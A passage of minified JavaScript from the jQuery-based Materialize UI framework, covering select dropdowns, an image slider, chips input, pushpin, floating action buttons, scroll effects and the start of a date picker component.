i=e.find("img"),n=e.text().toLowerCase().indexOf(""+t.toLowerCase()),a=n+t.length-1,o=e.text().slice(0,n),r=e.text().slice(n,a+1),s=e.text().slice(a+1);e.html("<span>"+o+"<span class='highlight'>"+r+"</span>"+s+"</span>"),i.length&&e.prepend(i)};i.on("keyup",function(e){if(13===e.which)return void o.find("li").first().click();var a=i.val().toLowerCase();if(o.empty(),""!==a)for(var s in n)if(n.hasOwnProperty(s)&&s.toLowerCase().indexOf(a)!==-1&&s.toLowerCase()!==a){var l=t("<li></li>");n[s]?l.append('<img src="'+n[s]+'" class="right circle"><span>'+s+"</span>"):l.append("<span>"+s+"</span>"),o.append(l),r(a,l)}}),o.on("click","li",function(){i.val(t(this).text().trim()),i.trigger("change"),o.empty()})}})}}),t.fn.material_select=function(e){function i(t,e,i){var a=t.indexOf(e),o=a===-1;return o?t.push(e):t.splice(a,1),i.siblings("ul.dropdown-content").find("li").eq(e).toggleClass("active"),i.find("option").eq(e).prop("selected",o),n(t,i),o}function n(t,e){for(var i="",n=0,a=t.length;n<a;n++){var o=e.find("option").eq(t[n]).text();i+=0===n?o:", "+o}""===i&&(i=e.find("option:disabled").eq(0).text()),e.siblings("input.select-dropdown").val(i)}t(this).each(function(){var n=t(this);if(!n.hasClass("browser-default")){var a=!!n.attr("multiple"),o=n.data("select-id");if(o&&(n.parent().find("span.caret").remove(),n.parent().find("input").remove(),n.unwrap(),t("ul#select-options-"+o).remove()),"destroy"===e)return void n.data("select-id",null).removeClass("initialized");var r=Materialize.guid();n.data("select-id",r);var s=t('<div class="select-wrapper"></div>');s.addClass(n.attr("class"));var l=t('<ul id="select-options-'+r+'" class="dropdown-content select-dropdown '+(a?"multiple-select-dropdown":"")+'"></ul>'),c=n.children("option, optgroup"),u=[],d=!1,f=n.find("option:selected").html()||n.find("option:first").html()||"",p=function(e,i,n){var a=i.is(":disabled")?"disabled ":"",o="optgroup-option"===n?"optgroup-option ":"",r=i.data("icon"),s=i.attr("class");if(r){var c="";return s&&(c=' class="'+s+'"'),"multiple"===n?l.append(t('<li class="'+a+'"><img alt="" src="'+r+'"'+c+'><span><input type="checkbox"'+a+"/><label></label>"+i.html()+"</span></li>")):l.append(t('<li class="'+a+o+'"><img alt="" src="'+r+'"'+c+"><span>"+i.html()+"</span></li>")),!0}"multiple"===n?l.append(t('<li class="'+a+'"><span><input type="checkbox"'+a+"/><label></label>"+i.html()+"</span></li>")):l.append(t('<li class="'+a+o+'"><span>'+i.html()+"</span></li>"))};c.length&&c.each(function(){if(t(this).is("option"))a?p(n,t(this),"multiple"):p(n,t(this));else if(t(this).is("optgroup")){var e=t(this).children("option");l.append(t('<li class="optgroup"><span>'+t(this).attr("label")+"</span></li>")),e.each(function(){p(n,t(this),"optgroup-option")})}}),l.find("li:not(.optgroup)").each(function(o){t(this).click(function(r){if(!t(this).hasClass("disabled")&&!t(this).hasClass("optgroup")){var s=!0;a?(t('input[type="checkbox"]',this).prop("checked",function(t,e){return!e}),s=i(u,t(this).index(),n),g.trigger("focus")):(l.find("li").removeClass("active"),t(this).toggleClass("active"),g.val(t(this).text())),m(l,t(this)),n.find("option").eq(o).prop("selected",s),n.trigger("change"),"undefined"!=typeof e&&e()}r.stopPropagation()})}),n.wrap(s);var h=t('<span class="caret">&#9660;</span>');n.is(":disabled")&&h.addClass("disabled");
var v=f.replace(/"/g,"&quot;"),g=t('<input type="text" class="select-dropdown" readonly="true" '+(n.is(":disabled")?"disabled":"")+' data-activates="select-options-'+r+'" value="'+v+'"/>');n.before(g),g.before(h),g.after(l),n.is(":disabled")||g.dropdown({hover:!1,closeOnClick:!1}),n.attr("tabindex")&&t(g[0]).attr("tabindex",n.attr("tabindex")),n.addClass("initialized"),g.on({focus:function(){if(t("ul.select-dropdown").not(l[0]).is(":visible")&&t("input.select-dropdown").trigger("close"),!l.is(":visible")){t(this).trigger("open",["focus"]);var e=t(this).val(),i=l.find("li").filter(function(){return t(this).text().toLowerCase()===e.toLowerCase()})[0];m(l,i)}},click:function(t){t.stopPropagation()}}),g.on("blur",function(){a||t(this).trigger("close"),l.find("li.selected").removeClass("selected")}),l.hover(function(){d=!0},function(){d=!1}),t(window).on({click:function(){a&&(d||g.trigger("close"))}}),a&&n.find("option:selected:not(:disabled)").each(function(){var e=t(this).index();i(u,e,n),l.find("li").eq(e).find(":checkbox").prop("checked",!0)});var m=function(e,i){if(i){e.find("li.selected").removeClass("selected");var n=t(i);n.addClass("selected"),l.scrollTo(n)}},y=[],b=function(e){if(9==e.which)return void g.trigger("close");if(40==e.which&&!l.is(":visible"))return void g.trigger("open");if(13!=e.which||l.is(":visible")){e.preventDefault();var i=String.fromCharCode(e.which).toLowerCase(),n=[9,13,27,38,40];if(i&&n.indexOf(e.which)===-1){y.push(i);var o=y.join(""),r=l.find("li").filter(function(){return 0===t(this).text().toLowerCase().indexOf(o)})[0];r&&m(l,r)}if(13==e.which){var s=l.find("li.selected:not(.disabled)")[0];s&&(t(s).trigger("click"),a||g.trigger("close"))}40==e.which&&(r=l.find("li.selected").length?l.find("li.selected").next("li:not(.disabled)")[0]:l.find("li:not(.disabled)")[0],m(l,r)),27==e.which&&g.trigger("close"),38==e.which&&(r=l.find("li.selected").prev("li:not(.disabled)")[0],r&&m(l,r)),setTimeout(function(){y=[]},1e3)}};g.on("keydown",b)}})}}(jQuery),function(t){var e={init:function(e){var i={indicators:!0,height:400,transition:500,interval:6e3};return e=t.extend(i,e),this.each(function(){function i(t,e){t.hasClass("center-align")?t.velocity({opacity:0,translateY:-100},{duration:e,queue:!1}):t.hasClass("right-align")?t.velocity({opacity:0,translateX:100},{duration:e,queue:!1}):t.hasClass("left-align")&&t.velocity({opacity:0,translateX:-100},{duration:e,queue:!1})}function n(t){t>=c.length?t=0:t<0&&(t=c.length-1),u=l.find(".active").index(),u!=t&&(a=c.eq(u),$caption=a.find(".caption"),a.removeClass("active"),a.velocity({opacity:0},{duration:e.transition,queue:!1,easing:"easeOutQuad",complete:function(){c.not(".active").velocity({opacity:0,translateX:0,translateY:0},{duration:0,queue:!1})}}),i($caption,e.transition),e.indicators&&o.eq(u).removeClass("active"),c.eq(t).velocity({opacity:1},{duration:e.transition,queue:!1,easing:"easeOutQuad"}),c.eq(t).find(".caption").velocity({opacity:1,translateX:0,translateY:0},{duration:e.transition,delay:e.transition,queue:!1,easing:"easeOutQuad"}),c.eq(t).addClass("active"),e.indicators&&o.eq(t).addClass("active"))}var a,o,r,s=t(this),l=s.find("ul.slides").first(),c=l.find("> li"),u=l.find(".active").index();u!=-1&&(a=c.eq(u)),s.hasClass("fullscreen")||(e.indicators?s.height(e.height+40):s.height(e.height),l.height(e.height)),c.find(".caption").each(function(){i(t(this),0)}),c.find("img").each(function(){var e="[data-uri]";t(this).attr("src")!==e&&(t(this).css("background-image","url("+t(this).attr("src")+")"),t(this).attr("src",e))}),e.indicators&&(o=t('<ul class="indicators"></ul>'),c.each(function(i){var a=t('<li class="indicator-item"></li>');a.click(function(){var i=l.parent(),a=i.find(t(this)).index();n(a),clearInterval(r),r=setInterval(function(){u=l.find(".active").index(),c.length==u+1?u=0:u+=1,n(u)},e.transition+e.interval)}),o.append(a)}),s.append(o),o=s.find("ul.indicators").find("li.indicator-item")),a?a.show():(c.first().addClass("active").velocity({opacity:1},{duration:e.transition,queue:!1,easing:"easeOutQuad"}),u=0,a=c.eq(u),e.indicators&&o.eq(u).addClass("active")),a.find("img").each(function(){a.find(".caption").velocity({opacity:1,translateX:0,translateY:0},{duration:e.transition,queue:!1,easing:"easeOutQuad"})}),r=setInterval(function(){u=l.find(".active").index(),n(u+1)},e.transition+e.interval);var d=!1,f=!1,p=!1;s.hammer({prevent_default:!1}).bind("pan",function(t){if("touch"===t.gesture.pointerType){clearInterval(r);var e=t.gesture.direction,i=t.gesture.deltaX,n=t.gesture.velocityX;$curr_slide=l.find(".active"),$curr_slide.velocity({translateX:i},{duration:50,queue:!1,easing:"easeOutQuad"}),4===e&&(i>s.innerWidth()/2||n<-.65)?p=!0:2===e&&(i<-1*s.innerWidth()/2||n>.65)&&(f=!0);var a;f&&(a=$curr_slide.next(),0===a.length&&(a=c.first()),a.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad"})),p&&(a=$curr_slide.prev(),0===a.length&&(a=c.last()),a.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad"}))}}).bind("panend",function(t){"touch"===t.gesture.pointerType&&($curr_slide=l.find(".active"),d=!1,curr_index=l.find(".active").index(),!p&&!f||c.length<=1?$curr_slide.velocity({translateX:0},{duration:300,queue:!1,easing:"easeOutQuad"}):f?(n(curr_index+1),$curr_slide.velocity({translateX:-1*s.innerWidth()},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:!1})}})):p&&(n(curr_index-1),$curr_slide.velocity({translateX:s.innerWidth()},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:!1})}})),f=!1,p=!1,clearInterval(r),r=setInterval(function(){u=l.find(".active").index(),c.length==u+1?u=0:u+=1,n(u)},e.transition+e.interval))}),s.on("sliderPause",function(){clearInterval(r)}),s.on("sliderStart",function(){clearInterval(r),r=setInterval(function(){u=l.find(".active").index(),c.length==u+1?u=0:u+=1,n(u)},e.transition+e.interval)}),s.on("sliderNext",function(){u=l.find(".active").index(),n(u+1)}),s.on("sliderPrev",function(){u=l.find(".active").index(),n(u-1)})})},pause:function(){t(this).trigger("sliderPause")},start:function(){t(this).trigger("sliderStart")},next:function(){t(this).trigger("sliderNext")},prev:function(){t(this).trigger("sliderPrev")}};t.fn.slider=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.tooltip"):e.init.apply(this,arguments)}}(jQuery),function(t){t(document).ready(function(){t(document).on("click.card",".card",function(e){t(this).find("> .card-reveal").length&&(t(e.target).is(t(".card-reveal .card-title"))||t(e.target).is(t(".card-reveal .card-title i"))?t(this).find(".card-reveal").velocity({translateY:0},{duration:225,queue:!1,easing:"easeInOutQuad",complete:function(){t(this).css({display:"none"})}}):(t(e.target).is(t(".card .activator"))||t(e.target).is(t(".card .activator i")))&&(t(e.target).closest(".card").css("overflow","hidden"),t(this).find(".card-reveal").css({display:"block"}).velocity("stop",!1).velocity({translateY:"-100%"},{duration:300,queue:!1,easing:"easeInOutQuad"})))})})}(jQuery),function(t){var e=!1,i={data:[],placeholder:"",secondaryPlaceholder:""};t(document).ready(function(){t(document).on("click",".chip .close",function(e){var i=t(this).closest(".chips");i.attr("data-initialized")||t(this).closest(".chip").remove()})}),t.fn.material_chip=function(n){var a=this;if(this.$el=t(this),this.$document=t(document),this.SELS={CHIPS:".chips",CHIP:".chip",INPUT:"input",DELETE:".material-icons",SELECTED_CHIP:".selected"},"data"===n)return this.$el.data("chips");var o=t.extend({},i,n);this.init=function(){var e=0;a.$el.each(function(){var i=t(this),n=Materialize.guid();o.data&&o.data instanceof Array||(o.data=[]),i.data("chips",o.data),i.attr("data-index",e),i.attr("data-initialized",!0),i.hasClass(a.SELS.CHIPS)||i.addClass("chips"),a.chips(i,n),e++})},this.handleEvents=function(){var e=a.SELS;a.$document.off("click.chips-focus",e.CHIPS).on("click.chips-focus",e.CHIPS,function(i){t(i.target).find(e.INPUT).focus()}),a.$document.off("click.chips-select",e.CHIP).on("click.chips-select",e.CHIP,function(i){t(e.CHIP).removeClass("selected"),t(this).toggleClass("selected")}),a.$document.off("keydown.chips").on("keydown.chips",function(i){if(!t(i.target).is("input, textarea")){var n,o=a.$document.find(e.CHIP+e.SELECTED_CHIP),r=o.closest(e.CHIPS),s=o.siblings(e.CHIP).length;if(o.length)if(8===i.which||46===i.which){i.preventDefault(),n=o.index(),a.deleteChip(n,r);var l=null;n+1<s?l=n:n!==s&&n+1!==s||(l=s-1),l<0&&(l=null),null!==l&&a.selectChip(l,r),s||r.find("input").focus()}else if(37===i.which){if(n=o.index()-1,n<0)return;t(e.CHIP).removeClass("selected"),a.selectChip(n,r)}else if(39===i.which){if(n=o.index()+1,t(e.CHIP).removeClass("selected"),n>s)return void r.find("input").focus();a.selectChip(n,r)}}}),a.$document.off("focusin.chips",e.CHIPS+" "+e.INPUT).on("focusin.chips",e.CHIPS+" "+e.INPUT,function(i){var n=t(i.target).closest(e.CHIPS);n.addClass("focus"),n.siblings("label, .prefix").addClass("active"),t(e.CHIP).removeClass("selected")}),a.$document.off("focusout.chips",e.CHIPS+" "+e.INPUT).on("focusout.chips",e.CHIPS+" "+e.INPUT,function(i){var n=t(i.target).closest(e.CHIPS);n.removeClass("focus"),n.data("chips").length||n.siblings("label").removeClass("active"),n.siblings(".prefix").removeClass("active")}),a.$document.off("keydown.chips-add",e.CHIPS+" "+e.INPUT).on("keydown.chips-add",e.CHIPS+" "+e.INPUT,function(i){var n=t(i.target),o=n.closest(e.CHIPS),r=o.children(e.CHIP).length;return 13===i.which?(i.preventDefault(),a.addChip({tag:n.val()},o),void n.val("")):8!==i.keyCode&&37!==i.keyCode||""!==n.val()||!r?void 0:(a.selectChip(r-1,o),void n.blur())}),a.$document.off("click.chips-delete",e.CHIPS+" "+e.DELETE).on("click.chips-delete",e.CHIPS+" "+e.DELETE,function(i){var n=t(i.target),o=n.closest(e.CHIPS),r=n.closest(e.CHIP);i.stopPropagation(),a.deleteChip(r.index(),o),o.find("input").focus()})},this.chips=function(t,e){var i="";t.data("chips").forEach(function(t){i+=a.renderChip(t)}),i+='<input id="'+e+'" class="input" placeholder="">',t.html(i),a.setPlaceholder(t);var n=t.next("label");n.length&&(n.attr("for",e),t.data("chips").length&&n.addClass("active"))},this.renderChip=function(t){if(t.tag){var e='<div class="chip">'+t.tag;return t.image&&(e+=' <img src="'+t.image+'"> '),e+='<i class="material-icons close">close</i>',e+="</div>"}},this.setPlaceholder=function(t){t.data("chips").length&&o.placeholder?t.find("input").prop("placeholder",o.placeholder):!t.data("chips").length&&o.secondaryPlaceholder&&t.find("input").prop("placeholder",o.secondaryPlaceholder)},this.isValid=function(t,e){for(var i=t.data("chips"),n=!1,a=0;a<i.length;a++)if(i[a].tag===e.tag)return void(n=!0);return""!==e.tag&&!n},this.addChip=function(e,i){if(a.isValid(i,e)){for(var n=a.renderChip(e),o=[],r=i.data("chips"),s=0;s<r.length;s++)o.push(r[s]);o.push(e),i.data("chips",o),t(n).insertBefore(i.find("input")),i.trigger("chip.add",e),a.setPlaceholder(i)}},this.deleteChip=function(t,e){var i=e.data("chips")[t];e.find(".chip").eq(t).remove();for(var n=[],o=e.data("chips"),r=0;r<o.length;r++)r!==t&&n.push(o[r]);e.data("chips",n),e.trigger("chip.delete",i),a.setPlaceholder(e)},this.selectChip=function(t,e){var i=e.find(".chip").eq(t);i&&!1===i.hasClass("selected")&&(i.addClass("selected"),e.trigger("chip.select",e.data("chips")[t]))},this.getChipsElement=function(t,e){return e.eq(t)},this.init(),e||(this.handleEvents(),e=!0)}}(jQuery),function(t){t.fn.pushpin=function(e){var i={top:0,bottom:1/0,offset:0};return"remove"===e?(this.each(function(){(id=t(this).data("pushpin-id"))&&(t(window).off("scroll."+id),t(this).removeData("pushpin-id").removeClass("pin-top pinned pin-bottom").removeAttr("style"))}),!1):(e=t.extend(i,e),$index=0,this.each(function(){function i(t){t.removeClass("pin-top"),t.removeClass("pinned"),t.removeClass("pin-bottom")}function n(n,a){n.each(function(){e.top<=a&&e.bottom>=a&&!t(this).hasClass("pinned")&&(i(t(this)),t(this).css("top",e.offset),t(this).addClass("pinned")),a<e.top&&!t(this).hasClass("pin-top")&&(i(t(this)),t(this).css("top",0),t(this).addClass("pin-top")),a>e.bottom&&!t(this).hasClass("pin-bottom")&&(i(t(this)),t(this).addClass("pin-bottom"),t(this).css("top",e.bottom-r))})}var a=Materialize.guid(),o=t(this),r=t(this).offset().top;t(this).data("pushpin-id",a),n(o,t(window).scrollTop()),t(window).on("scroll."+a,function(){var i=t(window).scrollTop()+e.offset;n(o,i)})}))}}(jQuery),function(t){t(document).ready(function(){t.fn.reverse=[].reverse,t(document).on("mouseenter.fixedActionBtn",".fixed-action-btn:not(.click-to-toggle):not(.toolbar)",function(i){var n=t(this);e(n)}),t(document).on("mouseleave.fixedActionBtn",".fixed-action-btn:not(.click-to-toggle):not(.toolbar)",function(e){var n=t(this);i(n)}),t(document).on("click.fabClickToggle",".fixed-action-btn.click-to-toggle > a",function(n){var a=t(this),o=a.parent();o.hasClass("active")?i(o):e(o)}),t(document).on("click.fabToolbar",".fixed-action-btn.toolbar > a",function(e){var i=t(this),a=i.parent();n(a)})}),t.fn.extend({openFAB:function(){e(t(this))},closeFAB:function(){i(t(this))},openToolbar:function(){n(t(this))},closeToolbar:function(){a(t(this))}});var e=function(e){var i=e;if(i.hasClass("active")===!1){var n,a,o=i.hasClass("horizontal");o===!0?a=40:n=40,i.addClass("active"),i.find("ul .btn-floating").velocity({scaleY:".4",scaleX:".4",translateY:n+"px",translateX:a+"px"},{duration:0});var r=0;i.find("ul .btn-floating").reverse().each(function(){t(this).velocity({opacity:"1",scaleX:"1",scaleY:"1",translateY:"0",translateX:"0"},{duration:80,delay:r}),r+=40})}},i=function(t){var e,i,n=t,a=n.hasClass("horizontal");a===!0?i=40:e=40,n.removeClass("active");n.find("ul .btn-floating").velocity("stop",!0),n.find("ul .btn-floating").velocity({opacity:"0",scaleX:".4",scaleY:".4",translateY:e+"px",translateX:i+"px"},{duration:80})},n=function(e){if("true"!==e.attr("data-open")){var i,n,o,r=window.innerWidth,s=window.innerHeight,l=e[0].getBoundingClientRect(),c=e.find("> a").first(),u=e.find("> ul").first(),d=t('<div class="fab-backdrop"></div>'),f=c.css("background-color");c.append(d),i=l.left-r/2+l.width/2,n=s-l.bottom,o=r/d.width(),e.attr("data-origin-bottom",l.bottom),e.attr("data-origin-left",l.left),e.attr("data-origin-width",l.width),e.addClass("active"),e.attr("data-open",!0),e.css({"text-align":"center",width:"100%",bottom:0,left:0,transform:"translateX("+i+"px)",transition:"none"}),c.css({transform:"translateY("+-n+"px)",transition:"none"}),d.css({"background-color":f}),setTimeout(function(){e.css({transform:"",transition:"transform .2s cubic-bezier(0.550, 0.085, 0.680, 0.530), background-color 0s linear .2s"}),c.css({overflow:"visible",transform:"",transition:"transform .2s"}),setTimeout(function(){e.css({overflow:"hidden","background-color":f}),d.css({transform:"scale("+o+")",transition:"transform .2s cubic-bezier(0.550, 0.055, 0.675, 0.190)"}),u.find("> li > a").css({opacity:1}),t(window).on("scroll.fabToolbarClose",function(){a(e),t(window).off("scroll.fabToolbarClose"),t(document).off("click.fabToolbarClose")}),t(document).on("click.fabToolbarClose",function(i){t(i.target).closest(u).length||(a(e),t(window).off("scroll.fabToolbarClose"),t(document).off("click.fabToolbarClose"))})},100)},0)}},a=function(t){if("true"===t.attr("data-open")){var e,i,n,a=window.innerWidth,o=window.innerHeight,r=t.attr("data-origin-width"),s=t.attr("data-origin-bottom"),l=t.attr("data-origin-left"),c=t.find("> .btn-floating").first(),u=t.find("> ul").first(),d=t.find(".fab-backdrop"),f=c.css("background-color");e=l-a/2+r/2,i=o-s,n=a/d.width(),t.removeClass("active"),t.attr("data-open",!1),t.css({"background-color":"transparent",transition:"none"}),c.css({transition:"none"}),d.css({transform:"scale(0)","background-color":f}),u.find("> li > a").css({opacity:""}),setTimeout(function(){d.remove(),t.css({"text-align":"",width:"",bottom:"",left:"",overflow:"","background-color":"",transform:"translate3d("+-e+"px,0,0)"}),c.css({overflow:"",transform:"translate3d(0,"+i+"px,0)"}),setTimeout(function(){t.css({transform:"translate3d(0,0,0)",transition:"transform .2s"}),c.css({transform:"translate3d(0,0,0)",transition:"transform .2s cubic-bezier(0.550, 0.055, 0.675, 0.190)"})},20)},200)}}}(jQuery),function(t){Materialize.fadeInImage=function(e){var i;if("string"==typeof e)i=t(e);else{if("object"!=typeof e)return;i=e}i.css({opacity:0}),t(i).velocity({opacity:1},{duration:650,queue:!1,easing:"easeOutSine"}),t(i).velocity({opacity:1},{duration:1300,queue:!1,easing:"swing",step:function(e,i){i.start=100;var n=e/100,a=150-(100-e)/1.75;a<100&&(a=100),e>=0&&t(this).css({"-webkit-filter":"grayscale("+n+")brightness("+a+"%)",filter:"grayscale("+n+")brightness("+a+"%)"})}})},Materialize.showStaggeredList=function(e){var i;if("string"==typeof e)i=t(e);else{if("object"!=typeof e)return;i=e}var n=0;i.find("li").velocity({translateX:"-100px"},{duration:0}),i.find("li").each(function(){t(this).velocity({opacity:"1",translateX:"0"},{duration:800,delay:n,easing:[60,10]}),n+=120})},t(document).ready(function(){var e=!1,i=!1;t(".dismissable").each(function(){t(this).hammer({prevent_default:!1}).bind("pan",function(n){if("touch"===n.gesture.pointerType){var a=t(this),o=n.gesture.direction,r=n.gesture.deltaX,s=n.gesture.velocityX;a.velocity({translateX:r},{duration:50,queue:!1,easing:"easeOutQuad"}),4===o&&(r>a.innerWidth()/2||s<-.75)&&(e=!0),2===o&&(r<-1*a.innerWidth()/2||s>.75)&&(i=!0)}}).bind("panend",function(n){if(Math.abs(n.gesture.deltaX)<t(this).innerWidth()/2&&(i=!1,e=!1),"touch"===n.gesture.pointerType){var a=t(this);if(e||i){var o;o=e?a.innerWidth():-1*a.innerWidth(),a.velocity({translateX:o},{duration:100,queue:!1,easing:"easeOutQuad",complete:function(){a.css("border","none"),a.velocity({height:0,padding:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){a.remove()}})}})}else a.velocity({translateX:0},{duration:100,queue:!1,easing:"easeOutQuad"});e=!1,i=!1}})})})}(jQuery),function(t){Materialize.scrollFire=function(t){var e=!1;window.addEventListener("scroll",function(){e=!0}),setInterval(function(){if(e){e=!1;for(var i=window.pageYOffset+window.innerHeight,n=0;n<t.length;n++){var a=t[n],o=a.selector,r=a.offset,s=a.callback,l=document.querySelector(o);if(null!==l){var c=l.getBoundingClientRect().top+window.pageYOffset;if(i>c+r&&a.done!==!0){if("function"==typeof s)s.call(this,l);else if("string"==typeof s){var u=new Function(s);u(l)}a.done=!0}}}}},100)}}(jQuery),function(t){"function"==typeof define&&define.amd?define("picker",["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):this.Picker=t(jQuery)}(function(t){function e(o,r,l,d){function f(){return e._.node("div",e._.node("div",e._.node("div",e._.node("div",T.component.nodes(b.open),x.box),x.wrap),x.frame),x.holder)}function p(){C.data(r,T).addClass(x.input).attr("tabindex",-1).val(C.data("value")?T.get("select",w.format):o.value),w.editable||C.on("focus."+b.id+" click."+b.id,function(t){t.preventDefault(),T.$root.eq(0).focus()}).on("keydown."+b.id,g),a(o,{haspopup:!0,expanded:!1,readonly:!1,owns:o.id+"_root"})}function h(){T.$root.on({keydown:g,focusin:function(t){T.$root.removeClass(x.focused),t.stopPropagation()},"mousedown click":function(e){var i=e.target;i!=T.$root.children()[0]&&(e.stopPropagation(),"mousedown"!=e.type||t(i).is("input, select, textarea, button, option")||(e.preventDefault(),T.$root.eq(0).focus()))}}).on({focus:function(){C.addClass(x.target)},blur:function(){C.removeClass(x.target)}}).on("focus.toOpen",m).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var e=t(this),i=e.data(),n=e.hasClass(x.navDisabled)||e.hasClass(x.disabled),a=s();a=a&&(a.type||a.href),(n||a&&!t.contains(T.$root[0],a))&&T.$root.eq(0).focus(),!n&&i.nav?T.set("highlight",T.component.item.highlight,{nav:i.nav}):!n&&"pick"in i?T.set("select",i.pick):i.clear?T.clear().close(!0):i.close&&T.close(!0)}),a(T.$root[0],"hidden",!0)}function v(){var e;w.hiddenName===!0?(e=o.name,o.name=""):(e=["string"==typeof w.hiddenPrefix?w.hiddenPrefix:"","string"==typeof w.hiddenSuffix?w.hiddenSuffix:"_submit"],e=e[0]+o.name+e[1]),T._hidden=t('<input type=hidden name="'+e+'"'+(C.data("value")||o.value?' value="'+T.get("select",w.formatSubmit)+'"':"")+">")[0],C.on("change."+b.id,function(){T._hidden.value=o.value?T.get("select",w.formatSubmit):""}),w.container?t(w.container).append(T._hidden):C.after(T._hidden)}function g(t){var e=t.keyCode,i=/^(8|46)$/.test(e);return 27==e?(T.close(),!1):void((32==e||i||!b.open&&T.component.key[e])&&(t.preventDefault(),t.stopPropagation(),i?T.clear().close():T.open()))}function m(t){t.stopPropagation(),"focus"==t.type&&T.$root.addClass(x.focused),T.open()}if(!o)return e;var y=!1,b={id:o.id||"P"+Math.abs(~~(Math.random()*new Date))},w=l?t.extend(!0,{},l.defaults,d):d||{},x=t.extend({},e.klasses(),w.klass),C=t(o),k=function(){return this.start()},T=k.prototype={constructor:k,$node:C,start:function(){return b&&b.start?T:(b.methods={},b.start=!0,b.open=!1,b.type=o.type,o.autofocus=o==s(),o.readOnly=!w.editable,o.id=o.id||b.id,"text"!=o.type&&(o.type="text"),T.component=new l(T,w),T.$root=t(e._.node("div",f(),x.picker,'id="'+o.id+'_root" tabindex="0"')),h(),w.formatSubmit&&v(),p(),w.container?t(w.container).append(T.$root):C.after(T.$root),T.on({start:T.component.onStart,render:T.component.onRender,stop:T.component.onStop,open:T.component.onOpen,close:T.component.onClose,set:T.component.onSet}).on({start:w.onStart,render:w.onRender,stop:w.onStop,open:w.onOpen,close:w.onClose,set:w.onSet}),y=i(T.$root.children()[0]),o.autofocus&&T.open(),T.trigger("start").trigger("render"))},render:function(t){return t?T.$root.html(f()):T.$root.find("."+x.box).html(T.component.nodes(b.open)),T.trigger("render")},stop:function(){return b.start?(T.close(),T._hidden&&T._hidden.parentNode.removeChild(T._hidden),T.$root.remove(),C.removeClass(x.input).removeData(r),setTimeout(function(){C.off("."+b.id)},0),o.type=b.type,o.readOnly=!1,T.trigger("stop"),b.methods={},b.start=!1,T):T},open:function(i){return b.open?T:(C.addClass(x.active),a(o,"expanded",!0),setTimeout(function(){T.$root.addClass(x.opened),a(T.$root[0],"hidden",!1)},0),i!==!1&&(b.open=!0,y&&u.css("overflow","hidden").css("padding-right","+="+n()),T.$root.eq(0).focus(),c.on("click."+b.id+" focusin."+b.id,function(t){var e=t.target;e!=o&&e!=document&&3!=t.which&&T.close(e===T.$root.children()[0])}).on("keydown."+b.id,function(i){var n=i.keyCode,a=T.component.key[n],o=i.target;27==n?T.close(!0):o!=T.$root[0]||!a&&13!=n?t.contains(T.$root[0],o)&&13==n&&(i.preventDefault(),o.click()):(i.preventDefault(),a?e._.trigger(T.component.key.go,T,[e._.trigger(a)]):T.$root.find("."+x.highlighted).hasClass(x.disabled)||T.set("select",T.component.item.highlight).close())})),T.trigger("open"))},close:function(t){return t&&(T.$root.off("focus.toOpen").eq(0).focus(),setTimeout(function(){T.$root.on("focus.toOpen",m)},0)),C.removeClass(x.active),a(o,"expanded",!1),setTimeout(function(){T.$root.removeClass(x.opened+" "+x.focused),a(T.$root[0],"hidden",!0)},0),b.open?(b.open=!1,y&&u.css("overflow","").css("padding-right","-="+n()),c.off("."+b.id),T.trigger("close")):T},clear:function(t){return T.set("clear",null,t)},set:function(e,i,n){var a,o,r=t.isPlainObject(e),s=r?e:{};if(n=r&&t.isPlainObject(i)?i:n||{},e){r||(s[e]=i);for(a in s)o=s[a],a in T.component.item&&(void 0===o&&(o=null),T.component.set(a,o,n)),"select"!=a&&"clear"!=a||C.val("clear"==a?"":T.get(a,w.format)).trigger("change");T.render()}return n.muted?T:T.trigger("set",s)},get:function(t,i){if(t=t||"value",null!=b[t])return b[t];if("valueSubmit"==t){if(T._hidden)return T._hidden.value;t="value"}if("value"==t)return o.value;if(t in T.component.item){if("string"==typeof i){var n=T.component.get(t);return n?e._.trigger(T.component.formats.toString,T.component,[i,n]):""}return T.component.get(t)}},on:function(e,i,n){var a,o,r=t.isPlainObject(e),s=r?e:{};if(e){r||(s[e]=i);for(a in s)o=s[a],n&&(a="_"+a),b.methods[a]=b.methods[a]||[],b.methods[a].push(o)}return T},off:function(){var t,e,i=arguments;for(t=0,namesCount=i.length;t<namesCount;t+=1)e=i[t],e in b.methods&&delete b.methods[e];return T},trigger:function(t,i){var n=function(t){var n=b.methods[t];n&&n.map(function(t){e._.trigger(t,T,[i])})};return n("_"+t),n(t),T}};return new k}function i(t){var e,i="position";return t.currentStyle?e=t.currentStyle[i]:window.getComputedStyle&&(e=getComputedStyle(t)[i]),"fixed"==e}function n(){if(u.height()<=l.height())return 0;var e=t('<div style="visibility:hidden;width:100px" />').appendTo("body"),i=e[0].offsetWidth;e.css("overflow","scroll");var n=t('<div style="width:100%" />').appendTo(e),a=n[0].offsetWidth;return e.remove(),i-a}function a(e,i,n){if(t.isPlainObject(i))for(var a in i)o(e,a,i[a]);else o(e,i,n)}function o(t,e,i){t.setAttribute(("role"==e?"":"aria-")+e,i)}function r(e,i){t.isPlainObject(e)||(e={attribute:i}),i="";for(var n in e){var a=("role"==n?"":"aria-")+n,o=e[n];i+=null==o?"":a+'="'+e[n]+'"'}return i}function s(){try{return document.activeElement}catch(t){}}var l=t(window),c=t(document),u=t(document.documentElement);return e.klasses=function(t){return t=t||"picker",{picker:t,opened:t+"--opened",focused:t+"--focused",input:t+"__input",active:t+"__input--active",target:t+"__input--target",holder:t+"__holder",frame:t+"__frame",wrap:t+"__wrap",box:t+"__box"}},e._={group:function(t){for(var i,n="",a=e._.trigger(t.min,t);a<=e._.trigger(t.max,t,[a]);a+=t.i)i=e._.trigger(t.item,t,[a]),n+=e._.node(t.node,i[0],i[1],i[2]);return n},node:function(e,i,n,a){return i?(i=t.isArray(i)?i.join(""):i,n=n?' class="'+n+'"':"",a=a?" 